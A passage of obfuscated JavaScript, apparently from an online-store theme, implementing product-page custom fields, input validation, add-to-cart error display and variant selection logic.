_0x247a65(_0x192b3d)},WqnFH:_0x2378d6(1322,2379,2572,1218)+_0x2378d6(318,1669,2093,824),kSmra:_0x2378d6(3264,3853,4253,3487)};this.fieldName=this[_0xa7d368(1504,605,287,2282)].name,this.input=this.querySelector(_0xa7d368(2973,2658,2332,4178)+_0x2378d6(515,1337,1887,1269)+_0xa7d368(3191,3292,2054,3755)+_0xa7d368(2884,3654,3734,3202)),this[_0xa7d368(2284,1484,2070,1137)+"s"]=this[_0xa7d368(2630,3303,1718,2180)+_0x2378d6(2416,2119,2904,1697)]('[type="rad'+_0xa7d368(1054,634,321,1541)),this[_0xa7d368(3168,3943,1791,2599)]=this[_0x2378d6(2159,3186,3781,2664)+_0xa7d368(2387,1229,2982,1328)](_0x3cc72d[_0x2378d6(3302,2951,2282,2291)]),this[_0xa7d368(1328,1544,2636,1345)+"m"]=document[_0xa7d368(1752,3041,1112,879)+_0xa7d368(943,1655,1618,866)](_0x2378d6(829,2228,1641,1416)+_0x2378d6(4302,3257,4297,3387)+this[_0xa7d368(1504,2415,572,882)].section);function _0x2378d6(_0x982b9b,_0x140575,_0x2d4950,_0x550f58){return _0x2cc95f(_0x982b9b-210,_0x2d4950,_0x550f58-357,_0x550f58-445)}this[_0xa7d368(2865,3881,2982,3433)]=this.dataset[_0xa7d368(2355,1743,2464,3323)+"ue"],this[_0xa7d368(3399,2503,3152,3613)]=_0x3cc72d.aVwLh(this[_0x2378d6(2387,2274,1355,1538)].required,_0x3cc72d[_0x2378d6(887,270,2514,1494)]),this[_0x2378d6(3878,3800,4844,3452)]=!0,this[_0x2378d6(2753,1356,2643,2426)]=_0x3cc72d[_0x2378d6(862,1322,323,1570)](this.dataset[_0x2378d6(3099,2735,3070,2426)],_0x2378d6(2078,1747,2248,1922));function _0xa7d368(_0x3656a0,_0x5dcc0b,_0x4ccffe,_0x37dce6){return _0x2cc95f(_0x3656a0-117,_0x5dcc0b,_0x3656a0-323,_0x37dce6-139)}if((_0x3cc72d[_0xa7d368(1536,843,1344,2351)](this[_0xa7d368(1504,1708,639,1557)][_0xa7d368(1417,1345,2122,1433)],_0x3cc72d.cWmto)||this[_0x2378d6(1912,1561,2500,1538)][_0x2378d6(1592,2729,1173,1451)]===_0x2378d6(1585,2220,1389,1608))&&(this[_0xa7d368(3418,4259,4391,2716)]=!1),this.createInputs(),this[_0xa7d368(3399,2356,3042,2739)]&&this[_0xa7d368(3418,3704,2475,3705)]){const _0x5ce106=_0x3cc72d[_0xa7d368(3388,4035,4650,2835)].split("|");let _0x5cb44e=8951*-1+-9585+18536;for(;;){switch(_0x5ce106[_0x5cb44e++]){case"0":this[_0xa7d368(2637,1947,2789,3717)+_0x2378d6(1265,1956,1482,2058)]=_0x3cc72d[_0x2378d6(2969,3010,2279,3185)](this[_0xa7d368(1504,1486,2194,1068)][_0xa7d368(2637,2750,3991,3213)+_0x2378d6(1551,2632,3107,2058)],_0x2378d6(2627,3054,1352,1922));continue;case"1":this.isValid=!0;continue;case"2":this[_0x2378d6(1518,3521,3116,2508)]=this[_0xa7d368(2392,3167,3498,2555)]?document[_0x2378d6(3491,3465,4060,2664)+"torAll"](_0x2378d6(2730,3560,3506,3471)+_0xa7d368(2949,4183,4174,4135)+"c-"+this[_0x2378d6(1585,2234,985,1538)].section):document[_0x2378d6(1288,2966,3828,2664)+"torAll"](_0x3cc72d.qhIKU);continue;case"3":this[_0xa7d368(2823,3469,2016,4132)+"Error"]=this["mainAtcBut"+_0xa7d368(1007,1665,2139,718)][_0x2378d6(2169,1768,3694,2664)+_0x2378d6(1568,3598,3361,2421)](_0x3cc72d.TMxSA);continue;case"4":this["applyStick"+_0xa7d368(2024,3061,2032,3308)]&&this[_0xa7d368(1721,349,1074,820)+_0x2378d6(2295,738,1017,1548)]&&(this[_0xa7d368(1721,2874,1379,2768)+_0xa7d368(2117,2023,1392,1672)]=this[_0x2378d6(3075,1097,658,1755)+_0x2378d6(1600,2592,1007,1548)][_0xa7d368(2630,4045,1592,1522)+_0x2378d6(3105,3220,1209,2421)](_0x3cc72d[_0x2378d6(3282,3077,4386,3435)]),this[_0xa7d368(1721,3119,1694,1350)+_0x2378d6(735,899,833,854)]=this[_0xa7d368(1721,1139,1273,1645)+_0xa7d368(1514,2040,2685,1754)].querySelector(_0x3cc72d.hDUoT),this[_0xa7d368(1721,2542,2598,2273)+_0x2378d6(389,1569,1264,854)][_0x2378d6(2482,4065,2999,3372)]=this[_0x2378d6(698,2213,94,1036)+"g"]);continue;case"5":this[_0xa7d368(3474,4550,3334,2394)+_0x2378d6(1227,1390,405,1041)]=this[_0xa7d368(1328,2297,1082,1382)+"m"].querySelector(_0xa7d368(1669,298,1133,1728)+_0xa7d368(1569,162,2747,874)+"-"+this[_0xa7d368(1504,957,1829,98)][_0x2378d6(226,76,2070,1501)]);continue;case"6":this[_0xa7d368(2823,2037,3636,1919)+_0x2378d6(1602,2402,4155,2878)][_0xa7d368(3338,3425,4075,4175)]=this.atcErrorMsg;continue;case"7":this["validateVa"+_0x2378d6(2090,1686,2295,962)](this[_0xa7d368(2865,3213,3780,2551)],null);continue;case"8":this[_0x2378d6(4380,4806,3397,3508)+_0xa7d368(1007,159,2079,837)].dataset["requiredFi"+_0xa7d368(2697,3626,1342,3866)]=_0x3cc72d[_0xa7d368(2384,2806,1022,2620)](_0x3cc72d[_0x2378d6(2760,1051,3079,1990)](parseInt,this[_0xa7d368(3474,2074,2585,2400)+_0x2378d6(1780,1997,772,1041)].dataset[_0xa7d368(2181,2506,3344,2279)+_0xa7d368(2697,2052,3340,2680)]),-1*1349+665*5+1*-1975);continue;case"9":this[_0x2378d6(3926,1704,1665,2857)+_0x2378d6(-130,-106,590,1206)]=this["mainAtcBut"+_0xa7d368(1007,2353,2193,380)][_0xa7d368(2630,1239,2784,2214)+_0xa7d368(2387,3807,1439,1947)](_0x3cc72d.WqnFH);continue;case"10":this[_0xa7d368(1002,1563,1280,1247)+"g"]=this.dataset.atcErrorMsg;continue;case"11":this.stickyAtcButton=document[_0xa7d368(2630,1695,1275,1823)+_0xa7d368(2387,2033,2097,1410)](_0xa7d368(3494,2415,3705,3778)+"c-"+this[_0x2378d6(1579,399,1275,1538)][_0xa7d368(1467,2117,247,1382)]);continue}break}}this[_0xa7d368(2220,1727,1421,2236)]&&this[_0x2378d6(2167,2138,2678,2254)][_0x2378d6(2761,2879,2455,3258)+_0x2378d6(2544,2157,2206,1555)](_0xa7d368(2220,926,3112,1091),this[_0x2378d6(513,1178,107,1130)+"ge"][_0x2378d6(3377,1621,3387,2535)](this)),this[_0x2378d6(1156,1300,1250,2318)+"s"].forEach(_0x435b0e=>{function _0x2a35d2(_0x5581f6,_0x2dc7e7,_0xd840a6,_0x514074){return _0xa7d368(_0xd840a6- -1102,_0x5581f6,_0xd840a6-456,_0x514074-33)}function _0x98c32d(_0x373931,_0x249d3c,_0x5b706f,_0x4a21b1){return _0x2378d6(_0x373931-300,_0x249d3c-269,_0x4a21b1,_0x373931- -596)}_0x435b0e[_0x2a35d2(3187,1949,2122,2331)+_0x2a35d2(1130,1033,419,1111)](_0x3cc72d[_0x98c32d(2854,4275,2962,2140)],this[_0x2a35d2(543,1272,-6,1245)+"ge"].bind(this))}),this.select&&this.select["addEventLi"+_0x2378d6(760,2547,2204,1555)](_0x3cc72d[_0xa7d368(2179,1483,3207,2264)],this[_0x2378d6(203,2031,154,1130)+"ge"][_0x2378d6(3755,2915,2807,2535)](this))}[_0x519bf4(960,1172,2153,-142)+"ge"](_0x57d45b){const _0x597444=_0x57d45b[_0x262ab2(286,537,321,962)][_0x262ab2(-1309,147,14,-308)].trim();if(_0x57d45b[_0x262ab2(1416,284,-369,962)][_0x5d9628(1949,2336,2073,2670)+_0x262ab2(-574,1692,1005,603)]())this[_0x5d9628(3603,4678,3288,3263)]=_0x597444;else{_0x57d45b[_0x262ab2(1063,944,468,962)][_0x262ab2(280,354,-769,-308)]=this[_0x5d9628(3863,4555,3288,4111)];return}this[_0x5d9628(1801,955,1927,727)][_0x5d9628(2255,435,1546,288)]=_0x597444;function _0x262ab2(_0x358e8a,_0x41c59e,_0x5489d2,_0x39bf12){return _0x2cc95f(_0x358e8a-357,_0x41c59e,_0x39bf12- -1108,_0x39bf12-107)}this[_0x262ab2(754,1200,-877,-103)+_0x262ab2(-631,662,1600,699)][_0x5d9628(914,1806,1546,2507)]=_0x597444;function _0x5d9628(_0x50d40d,_0x2d7c81,_0x3863dd,_0x53936c){return _0x2cc95f(_0x50d40d-438,_0x2d7c81,_0x3863dd-746,_0x53936c-75)}this[_0x5d9628(4431,5224,3822,5145)]&&this[_0x5d9628(4753,4036,3841,4609)]&&this[_0x262ab2(-1003,-148,786,286)+"lue"](_0x597444,_0x57d45b[_0x262ab2(-284,968,127,962)])}[_0x519bf4(1409,1793,1194,375)+_0x2cc95f(966,1378,605,-722)](_0x1ef60e,_0x3a7669){const _0x3ca8ef={DtJsN:_0x545d86(596,235,745,1113)+_0x71785(1950,1453,849,535),WZWzK:_0x71785(2371,3673,2580,2809),qKwSA:_0x71785(-392,741,825,601),nhvxF:_0x71785(1430,988,834,589),chgzn:_0x71785(17,316,763,2050),CoMNk:"mouseup",YChqL:"touchend",cOCeq:function(_0x3baeae,_0x354918,_0x3f3cb0){return _0x3baeae(_0x354918,_0x3f3cb0)},epGCi:function(_0x11a50e,_0x1c4973){return _0x11a50e!==_0x1c4973},XaBqv:_0x71785(-26,597,580,1538),YieWQ:_0x545d86(2398,2484,1791,2123),bXkfZ:function(_0x3aba26,_0x4ae779){return _0x3aba26<_0x4ae779},JAGuL:function(_0x5bd3f2,_0x332da7){return _0x5bd3f2(_0x332da7)},umBBx:function(_0x5a694e,_0x4ebcf9){return _0x5a694e>_0x4ebcf9},XPiLD:function(_0x53dae9,_0x544a20){return _0x53dae9===_0x544a20},VHyek:"hnaNr",dcQJM:_0x545d86(997,39,449,628)+"or",nptKh:function(_0x342c8e,_0x2e6327){return _0x342c8e+_0x2e6327},xwpqX:_0x545d86(19,1706,562,1551),ZCPoS:"none",nLBRf:_0x545d86(557,-854,-185,-289)},_0xdefe13=!!_0x3ca8ef[_0x545d86(1690,1700,1470,809)](_0x1ef60e[_0x71785(-905,-759,436,512)],1741*-2+-1*-9829+-6347);function _0x71785(_0x54efc0,_0x3b0958,_0x3a09d5,_0x466f8d){return _0x2cc95f(_0x54efc0-319,_0x466f8d,_0x3a09d5- -84,_0x466f8d-96)}if(_0x3ca8ef[_0x71785(2985,1095,1795,405)](_0xdefe13,this[_0x545d86(-116,874,632,777)]))return;if(this[_0x71785(2216,2143,1551,2299)]=_0xdefe13,_0x3a7669)if(_0x3ca8ef[_0x71785(2806,2186,1761,2545)]===_0x71785(271,1334,718,1513))this.isValid?(_0x3a7669[_0x545d86(-136,1530,274,1568)][_0x545d86(23,-66,556,765)](_0x3ca8ef.dcQJM),this[_0x545d86(2328,859,2148,3156)+_0x545d86(1081,-608,-319,1105)].dataset[_0x71785(1272,412,1644,1988)+"s"]=_0x3ca8ef[_0x71785(2497,686,1991,1462)](_0x3ca8ef[_0x545d86(1589,-476,443,-131)](parseInt,this["mainAtcBut"+_0x71785(-447,-775,600,1991)][_0x71785(788,-309,1097,-18)][_0x545d86(-699,178,725,1631)+"s"]),1)):(_0x3a7669[_0x71785(1320,855,1193,2549)][_0x545d86(2210,2672,1783,894)](_0x71785(1912,402,1368,2345)+"or"),this[_0x545d86(2210,784,2148,1191)+_0x71785(1405,95,600,1968)][_0x545d86(979,-392,178,145)][_0x71785(1060,1592,1644,1672)+"s"]=_0x3ca8ef.JAGuL(parseInt,this["mainAtcBut"+_0x71785(1558,758,600,1052)].dataset[_0x71785(2567,2129,1644,1091)+"s"])-(-2902+-2903*-1));else{const _0x4e801b=_0x3ca8ef.DtJsN.split("|");let _0xaa5371=-16665+-5555*-3;for(;;){switch(_0x4e801b[_0xaa5371++]){case"0":this[_0x71785(1640,278,1196,1531)]["addEventLi"+_0x71785(1202,2005,1114,1742)](_0x3ca8ef[_0x71785(824,383,508,-640)],this[_0x71785(789,1854,1866,1892)+_0x545d86(-843,-746,-258,-1642)][_0x545d86(86,296,1175,552)](this));continue;case"1":this[_0x71785(2216,2543,2327,2284)][_0x71785(1467,3364,2817,1847)+_0x545d86(-158,-210,195,1332)](_0x71785(2567,3815,2503,2284),this[_0x71785(1372,-130,839,1864)].bind(this));continue;case"2":this[_0x71785(1375,2230,2327,1528)][_0x545d86(937,679,1898,647)+"stener"](_0x3ca8ef.qKwSA,this[_0x545d86(-784,1156,-80,990)][_0x71785(2816,2266,2094,1050)](this));continue;case"3":_0xdbda6d[_0x71785(3356,1622,2817,3189)+"stener"](_0x545d86(-657,-648,-423,-1660),this[_0x71785(2874,1073,2051,2123)].bind(this));continue;case"4":this[_0x71785(1922,1156,2327,2010)]["addEventLi"+_0x71785(-18,417,1114,1129)](_0x3ca8ef[_0x545d86(1047,-435,975,158)],this.seekVideo[_0x545d86(1425,726,1175,1446)](this));continue;case"5":_0x555420["addEventLi"+_0x545d86(-511,739,195,-243)](_0x3ca8ef[_0x71785(2174,1960,2224,873)],this[_0x71785(1387,1055,2051,1092)][_0x71785(2907,885,2094,2078)](this));continue;case"6":_0x5a1bb1["addEventLi"+_0x545d86(-1004,-41,195,552)](_0x3ca8ef[_0x71785(1342,651,416,161)],this.stopDrag[_0x71785(1005,3280,2094,1480)](this));continue;case"7":_0x218fff[_0x545d86(3099,1352,1898,1704)+_0x545d86(1415,-840,195,660)](_0x3ca8ef[_0x71785(2729,1456,2237,3130)],this.stopDrag[_0x71785(1888,1551,2094,1694)](this));continue}break}}function _0x545d86(_0x3c268c,_0xeb5686,_0x1e1a78,_0xae79b5){return _0x519bf4(_0xae79b5,_0x1e1a78- -1402,_0x1e1a78-475,_0xae79b5-97)}const _0x44dbb5=_0x3ca8ef[_0x545d86(50,308,876,466)](this[_0x71785(2189,3743,3067,1652)+_0x545d86(-95,458,-319,-165)].dataset[_0x545d86(371,693,725,1279)+"s"],this[_0x545d86(1581,2720,2148,2831)+_0x545d86(-611,-849,-319,1041)][_0x71785(2318,1545,1097,483)][_0x545d86(1605,1385,855,1479)+_0x71785(3330,1978,2290,965)]),_0x5da544=this[_0x71785(2188,4104,3067,2755)+_0x71785(1907,1666,600,588)].dataset[_0x545d86(2758,551,1386,742)+"e"]===_0x3ca8ef[_0x71785(11,1231,1036,2426)];if(this[_0x71785(2512,3238,2067,2139)][_0x545d86(99,1455,872,-391)](_0x20110e=>{function _0x47816f(_0x50a9d2,_0x3807ab,_0x5f30b7,_0x567545){return _0x71785(_0x50a9d2-391,_0x3807ab-14,_0x567545-549,_0x50a9d2)}function _0xffd6ea(_0x58605c,_0x236eb9,_0x15a6af,_0x5babb9){return _0x71785(_0x58605c-496,_0x236eb9-414,_0x236eb9- -655,_0x15a6af)}const _0x48d378={JxEPP:_0xffd6ea(1331,214,-1124,936),OXqKI:function(_0x414ad1,_0x434501,_0x252cb5){function _0x13d5e6(_0x3f2ce5,_0x14a9f5,_0x5f0f49,_0x1b5bbb){return _0xffd6ea(_0x3f2ce5-241,_0x5f0f49-566,_0x14a9f5,_0x1b5bbb-139)}return _0x3ca8ef[_0x13d5e6(154,1280,866,426)](_0x414ad1,_0x434501,_0x252cb5)}};_0x3ca8ef.epGCi("mGVpF",_0x3ca8ef[_0x47816f(1953,1476,1319,1874)])?(this[_0x47816f(1673,2089,2932,2362)][_0x47816f(3525,3423,1e3,2262)]["addEventLi"+_0xffd6ea(1266,459,-28,-46)](_0x48d378[_0xffd6ea(218,-135,-14,-999)],this.onFormReset[_0xffd6ea(2037,1439,1513,1533)](this)),this[_0xffd6ea(1212,1158,-132,1328)][_0x47816f(2166,3981,3206,3366)+"stener"]("input",_0x48d378[_0xffd6ea(859,-259,-234,-959)](_0x5a3f51,_0x21dd27=>{this.onChange(_0x21dd27)},300)[_0xffd6ea(2462,1439,1274,834)](this))):_0x44dbb5&&!_0x5da544?_0x20110e[_0x47816f(3568,3664,2887,3552)+_0xffd6ea(1141,537,1641,-128)](_0x3ca8ef[_0x47816f(2809,2488,4599,3365)]):_0x20110e.setAttribute("disabled","")}),!_0x3ca8ef[_0x545d86(1134,1808,876,-336)](this[_0x545d86(-1030,-1125,-324,941)+"g"][_0x545d86(-344,354,-483,-309)],-877*4+3314*-3+13450*1))if(_0x44dbb5)this[_0x545d86(2665,1248,1497,1059)+_0x545d86(-1435,-1044,-154,-550)].style[_0x545d86(2e3,1731,1015,-174)]="",this[_0x545d86(1656,2044,1497,2912)+"Error"][_0x71785(-141,134,845,-280)].display=_0x3ca8ef[_0x71785(-201,-324,779,227)],this["applyStick"+_0x71785(1480,835,1617,1150)]&&this[_0x545d86(-718,784,395,-119)+_0x545d86(-276,925,188,-992)]&&(this[_0x71785(595,2263,1314,1238)+_0x545d86(-350,-605,791,194)][_0x545d86(-54,-841,-74,-879)].display="",this[_0x545d86(1558,-257,395,310)+_0x545d86(-1095,852,-506,787)][_0x545d86(1251,-1042,-74,834)][_0x545d86(-260,996,1015,-77)]="none");else if(_0x3ca8ef[_0x71785(2540,2937,1795,751)](_0x3ca8ef[_0x71785(302,2624,1407,1741)],_0x3ca8ef[_0x71785(2133,2744,1407,2708)])){if(this[_0x71785(3094,3838,2416,3385)+"Label"][_0x71785(867,222,845,1147)][_0x545d86(-1,1545,1015,2133)]=_0x3ca8ef.ZCPoS,this[_0x545d86(177,556,1497,1204)+_0x71785(1807,1180,2437,2768)][_0x545d86(-1201,513,-74,-389)].display="",this[_0x545d86(2575,1619,1311,1167)+"yAtcError"]&&this["stickyAtcB"+_0x545d86(325,-847,188,-680)])if(_0x3ca8ef.epGCi(_0x545d86(1129,1556,159,1470),_0x545d86(2712,851,1882,2251)))this["stickyAtcB"+_0x71785(693,586,1710,668)][_0x545d86(820,660,-74,-1200)][_0x71785(2030,732,1934,2705)]=_0x3ca8ef[_0x545d86(-747,-1202,-140,-399)],this[_0x545d86(780,-756,395,1776)+"tnError"].style[_0x545d86(218,121,1015,1855)]="";else{const _0x40d053=_0x523574[_0x2c6842],_0x2cb202=_0x18d587[_0x545d86(-1505,-431,-318,-619)](_0x18657a=>_0x18657a.id===_0x40d053);if(_0x3ca8ef[_0x71785(2447,1448,1125,202)](_0x2cb202,-1*-7317+7327+2092*-7)){const _0x1362c7={};_0x1362c7.id=_0x40d053,_0x1362c7[_0x71785(3739,1891,2674,1846)]=1,_0x10f7ca[_0x545d86(2822,2255,1611,2759)](_0x1362c7)}else _0x14be68[_0x2cb202][_0x71785(1303,4054,2674,2520)]+=6353+1*-6352}}else _0x3e684e=_0x3ca8ef[_0x71785(2642,1065,1362,1732)](_0x2670fc,this["quantityBr"+_0x71785(2863,3661,2757,3444)].selectedQuantity)}[_0x2cc95f(-46,1462,841,847)+"ts"](){const _0x438f8f={};_0x438f8f[_0x4b2ee0(3238,1978,1698,2864)]=_0x4b2ee0(-820,127,521,-956)+"4",_0x438f8f[_0x6c9631(2499,1157,3909,3848)]=_0x4b2ee0(3473,2208,1821,1543),_0x438f8f[_0x4b2ee0(2441,1661,349,2585)]="input";function _0x4b2ee0(_0x29c3e9,_0x35de9d,_0x3a453e,_0x4605f7){return _0x2cc95f(_0x29c3e9-115,_0x3a453e,_0x35de9d- -573,_0x4605f7-369)}_0x438f8f.tZOnE=_0x4b2ee0(1531,785,-164,475);const _0xae026c=_0x438f8f,_0x12abc2=_0xae026c.jxWhz[_0x6c9631(1404,975,1252,2375)]("|");function _0x6c9631(_0x90fb1c,_0x27faca,_0x39bb14,_0x16c729){return _0x519bf4(_0x39bb14,_0x90fb1c- -235,_0x39bb14-349,_0x16c729-400)}let _0x53326b=1*-1635+-493+2128;for(;;){switch(_0x12abc2[_0x53326b++]){case"0":this[_0x6c9631(1169,232,-144,386)+_0x4b2ee0(2546,1234,-136,326)][_0x6c9631(2099,2073,2890,2686)+"te"](_0xae026c[_0x4b2ee0(824,1762,2916,538)],_0x4b2ee0(1845,1495,2809,1847)+"["+this[_0x6c9631(1547,585,1030,2160)]+"]");continue;case"1":this.productFormInput[_0x6c9631(964,-421,138,2297)]=this.dataset[_0x4b2ee0(335,1459,1442,836)+"ue"];continue;case"2":this[_0x4b2ee0(-775,432,1164,1787)+"mInput"]=document[_0x6c9631(2998,2897,2345,1926)+_0x6c9631(3423,4618,3574,2512)](_0xae026c.RpLIT);continue;case"3":this[_0x6c9631(1169,2477,606,1141)+"mInput"][_0x4b2ee0(-653,704,-653,-306)][_0x4b2ee0(2624,2213,1611,1949)](_0x4b2ee0(724,772,-583,124)+_0x4b2ee0(459,910,-424,917));continue;case"4":this.productForm[_0x4b2ee0(3739,2688,1555,3879)+"d"](this[_0x6c9631(1169,2470,171,1457)+"mInput"]);continue;case"5":this[_0x4b2ee0(-460,432,1041,-208)+_0x6c9631(1971,2816,2762,1473)][_0x6c9631(2099,1776,2493,3315)+"te"](_0x4b2ee0(729,521,1687,1080),_0xae026c[_0x6c9631(2104,3213,1411,2531)]);continue}break}}}customElements[_0x519bf4(3866,3457,3063,3555)]("custom-pro"+_0x519bf4(1300,2461,2347,1215),CustomProductField);function playMedia(){function _0x569a4b(_0x453416,_0x3530ee,_0x25ae89,_0x57d5b2){return _0x519bf4(_0x3530ee,_0x453416-150,_0x25ae89-205,_0x57d5b2-495)}function _0x49b335(_0x28bc70,_0x3c429a,_0x4bfd81,_0x57c78d){return _0x2cc95f(_0x28bc70-120,_0x57c78d,_0x3c429a- -743,_0x57c78d-163)}serial||(serial=document[_0x49b335(1823,1351,1517,1793)+"ipt"].dataset[_0x569a4b(1070,1739,-79,-149)+_0x49b335(708,680,-72,-162)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x3ab503={};function _0x52aa49(_0x38352a,_0x1ce866,_0x32c0ab,_0x3f2d25){return _0x2cc95f(_0x38352a-467,_0x38352a,_0x1ce866- -127,_0x3f2d25-141)}_0x3ab503[_0x29d5ed(2347,2808,2119,1023)]="10|2|3|4|9"+_0x52aa49(1129,2168,1333,1230)+_0x29d5ed(1792,2304,2642,928),_0x3ab503[_0x29d5ed(2422,3368,3278,2703)]=function(_0x5b2784,_0x49a7da){return _0x5b2784===_0x49a7da},_0x3ab503[_0x29d5ed(1969,1513,614,1351)]=_0x52aa49(743,1438,1696,1346),_0x3ab503[_0x29d5ed(366,-383,901,589)]=function(_0x3837fe,_0x2113da){return _0x3837fe!=_0x2113da},_0x3ab503[_0x29d5ed(1327,354,-18,2106)]="StickyAtcVariantPick"+_0x52aa49(978,745,320,1183),_0x3ab503[_0x29d5ed(1215,-99,85,1104)]=_0x29d5ed(2761,1507,3178,3046);const _0x3a9b05=_0x3ab503;function _0x29d5ed(_0x35fe1c,_0xe8c5c6,_0x43156d,_0x37a17b){return _0x519bf4(_0x37a17b,_0x35fe1c- -768,_0x43156d-249,_0x37a17b-35)}const _0x4456c0=_0x3a9b05[_0x52aa49(2865,2589,2248,1458)][_0x52aa49(-242,1113,-1,484)]("|");let _0x31c28f=2*-2983+1561+4405;for(;;){switch(_0x4456c0[_0x31c28f++]){case"0":this[_0x29d5ed(2080,1001,2566,2346)]=_0x3a9b05[_0x29d5ed(2422,2425,1319,3117)](this[_0x52aa49(1972,1054,1156,1450)][_0x29d5ed(985,1077,902,1311)+"ng"],_0x3a9b05.WjSNA);continue;case"1":this[_0x29d5ed(1340,1977,464,822)+"ia"]=_0x3a9b05[_0x52aa49(1327,608,1467,469)](this.dataset["disablePre"+_0x52aa49(3096,2087,832,973)],_0x3a9b05[_0x52aa49(1600,2211,1947,1046)]);continue;case"2":this[_0x29d5ed(1927,1240,3272,1557)+"electSelec"+_0x29d5ed(1695,2340,2023,870)]=_0x3a9b05[_0x52aa49(2862,1569,2374,378)];continue;case"3":this[_0x52aa49(3260,2169,2555,2942)+_0x52aa49(247,1181,1031,1500)]=document[_0x29d5ed(1060,1862,2299,-39)+_0x29d5ed(251,482,-238,-963)](""+this["secondaryS"+_0x52aa49(3888,2612,2903,3472)+"tor"]+this[_0x52aa49(974,1054,1179,275)][_0x52aa49(1173,1017,1310,1860)]);continue;case"4":this[_0x52aa49(-416,466,1150,21)+"y"]=!1;continue;case"5":this[_0x52aa49(3234,2774,1935,3354)+_0x52aa49(495,1071,1807,2292)](_0x3a9b05[_0x52aa49(752,1457,878,762)],this[_0x52aa49(2526,1424,2546,1886)+_0x52aa49(-622,733,2027,696)]);continue;case"6":this[_0x29d5ed(1277,255,2473,1304)+_0x52aa49(679,657,1239,-84)]=_0x3a9b05.GXXov(this[_0x29d5ed(812,-131,-197,870)][_0x29d5ed(1277,204,722,2688)+_0x52aa49(536,657,-525,1291)],_0x3a9b05[_0x29d5ed(1969,1259,1644,685)]);continue;case"7":this[_0x29d5ed(368,-349,-67,-560)+_0x52aa49(3672,2793,3936,2399)+_0x29d5ed(2671,1423,1561,2794)]&&(this["quantityBreaksPicker"+_0x52aa49(1608,1912,1798,1443)]=this[_0x29d5ed(812,1370,1881,1087)][_0x52aa49(1382,1545,2445,546)+_0x29d5ed(660,-597,1009,-227)+"Style"],this[_0x29d5ed(1303,2024,1144,755)+"eaksPicker"+_0x52aa49(-264,739,2098,730)+_0x52aa49(1037,303,968,1582)]=this[_0x52aa49(42,1054,957,1365)][_0x52aa49(2171,1545,1303,1756)+_0x29d5ed(660,-333,1359,652)+_0x29d5ed(497,-472,-72,932)+_0x29d5ed(61,-893,462,-846)]);continue;case"8":this["skipUnavai"+_0x52aa49(1218,2480,3070,1917)]=this[_0x29d5ed(812,1982,1536,1676)][_0x52aa49(1716,1735,2925,1227)+"lable"]===_0x3a9b05[_0x52aa49(849,2211,2673,2737)];continue;case"9":this["QuantityBr"+_0x29d5ed(2472,1075,1439,1061)]=document[_0x29d5ed(1060,1753,1673,1718)+_0x52aa49(737,493,-541,100)]("quantity-b"+_0x52aa49(3081,2825,3487,3573)+this[_0x52aa49(1053,1054,-187,362)][_0x29d5ed(775,1676,1422,1440)]);continue;case"10":super();continue;case"11":this[_0x29d5ed(368,678,583,1072)+_0x29d5ed(2551,2698,3084,2984)+_0x52aa49(2048,2913,3966,2833)]=_0x3a9b05[_0x52aa49(1279,2664,3085,3021)](this[_0x29d5ed(812,2135,272,2193)][_0x52aa49(-194,610,-354,592)+_0x29d5ed(2551,2303,2571,2514)+_0x29d5ed(2671,2161,2881,3632)],_0x3a9b05.WjSNA);continue}break}}[_0x519bf4(2108,1950,2850,2150)+_0x519bf4(1451,1259,10,1942)](){const _0x1bd653={rCCbX:_0x539cd5(-29,1004,1252,215),VeyEW:_0x8c36d2(1947,2321,1840,1778),CLAkz:_0x539cd5(1723,2948,3011,3329),uAAOR:function(_0x5010b8,_0xe02eb){return _0x5010b8===_0xe02eb},FoHZZ:_0x539cd5(2328,1396,2040,2877),GTZSw:function(_0x5a3460,_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6){return _0x5a3460(_0x4b4766,_0x156e77,_0xde8827,_0x10b704,_0x1b93d6)}};this[_0x539cd5(2942,3047,3037,3673)+"ons"](),this.updateMasterId(),this[_0x539cd5(1868,5,1153,1883)+_0x8c36d2(609,296,889,868)](!0,"",!1),this[_0x539cd5(-57,1610,991,2190)+_0x539cd5(2330,1294,2153,2509)+"lity"]();function _0x539cd5(_0x2616bf,_0x1715e8,_0x110c3c,_0x4d9e4a){return _0x2cc95f(_0x2616bf-421,_0x4d9e4a,_0x110c3c-440,_0x4d9e4a-312)}this[_0x539cd5(842,42,1146,-63)+_0x539cd5(4086,3899,3311,2919)]();function _0x8c36d2(_0x3950d0,_0x41ac52,_0x257981,_0x395a74){return _0x2cc95f(_0x3950d0-408,_0x3950d0,_0x41ac52- -895,_0x395a74-133)}if(this[_0x8c36d2(-88,769,747,-235)+_0x539cd5(3189,4131,3436,4508)+"s"](),this[_0x539cd5(1482,566,893,677)+"iant"])if(_0x1bd653[_0x8c36d2(3190,1983,2961,1659)]===_0x1bd653[_0x539cd5(2730,2011,3318,4449)]){if(this[_0x8c36d2(2345,967,2270,1586)+_0x8c36d2(849,1712,1337,478)]&&!this["currentVar"+_0x539cd5(3906,3579,2852,3293)].available)if(_0x1bd653[_0x8c36d2(2293,1096,1706,1401)](_0x1bd653[_0x8c36d2(2474,1833,2687,2513)],_0x1bd653.FoHZZ)){if(_0x1bd653[_0x8c36d2(149,1512,2405,1728)](findAvailableVariant,this,this.options,!0,!0,!0))return}else return!1;this[_0x539cd5(2940,3722,2480,2824)+"a"](),this[_0x8c36d2(2578,1687,902,2318)](),this[_0x8c36d2(563,769,213,655)+"antInput"](),this[_0x539cd5(2248,1816,1996,2718)+_0x8c36d2(1396,281,303,-528)](),this["updateShar"+_0x8c36d2(39,404,-670,-915)]()}else _0x33ecbe[-2*-829+9*452+-5726][_0x8c36d2(545,1520,183,2819)+_0x8c36d2(1235,71,-1093,-928)]();else if(_0x1bd653.rCCbX!==_0x1bd653[_0x8c36d2(389,1471,1910,275)]){if(this[_0x8c36d2(-717,-182,-32,813)+"utton"](!0,"",!0),this[_0x8c36d2(515,751,1484,670)+_0x8c36d2(507,-111,-138,-655)]&&findAvailableVariant(this,this[_0x8c36d2(217,428,-435,-38)],!0,!0,this[_0x539cd5(1726,2456,2302,1163)+_0x539cd5(3792,3718,3047,1625)]))return;this[_0x8c36d2(-92,32,797,1027)+_0x8c36d2(2241,1658,868,2573)]()}else{let _0x53bb78=_0xdb0246[1];_0xeb0192+="<input typ"+_0x8c36d2(-1703,-446,-906,-366)+_0x8c36d2(-453,844,1488,1712)+"ms["+_0x50b217+(_0x539cd5(4184,3509,3621,3326)+"es][")+_0x53bb78+']" 